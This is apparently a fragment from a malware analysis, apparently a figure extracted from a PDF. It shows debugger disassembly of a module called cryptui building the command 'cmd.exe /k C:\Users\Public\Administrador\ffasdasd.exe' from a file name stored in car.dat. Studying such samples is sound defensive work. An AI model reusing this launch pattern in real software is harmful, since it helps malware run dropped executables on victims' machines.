 push cryptui.1931F44
lea edx,dword ptr ss:[ebp-28]
mov eax,dword ptr ss:[ebp-4]
mov eax,dword ptr ds:[eax+434]
call cryptui.1777DC8
push dword ptr ss:[ebp-28]
push cryptui.1931FA4
lea eax,dword ptr ss:[ebp-24]
mov edx,3
call cryptui.164A2E8
mov eax,dword ptr ss:[ebp-24]
push eax
lea edx,dword ptr ss:[ebp-2C]
mov eax,dword ptr ss:[ebp-4]
mov eax,dword ptr ds:[eax+434]
call cryptui.1777DC8
mov edx,dword ptr ss:[ebp-2C]
mov eax,dword ptr ss:[ebp-C]
pop ecx
call cryptui.1745E14
xor eax,eax
pop edx
pop ecx
pop ecx
mov dword ptr fs:[eax],edx
push cryptui.1931BF1
mov eax,dword ptr ss:[ebp-C]
call cryptui.1745318
mov eax,dword ptr ss:[ebp-C]
call cryptui.1647790
ret
jmp cryptui.1648A28
jmp cryptui.1931BD9
mov eax,dword ptr ss:[ebp-4]
mov eax,dword ptr ds:[eax+3C8]
mov dl,1
1931F44:L"cmd.exe /k C:\\Users\\Public\\Administrador\\"
[ebp-28]:L"ffasdasd"
[ebp-28]:L"ffasdasd"
1931FA4:L".exe"
[ebp-24]:L"cmd.exe /k C:\\Users\\Public\\Administrador\\ffasdasd.exe"
[ebp-24]:L"cmd.exe /k C:\\Users\\Public\\Administrador\\ffasdasd.exe"
C:\Users\Public\Administrador\car.dat - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
car.dat
1 ffasdasd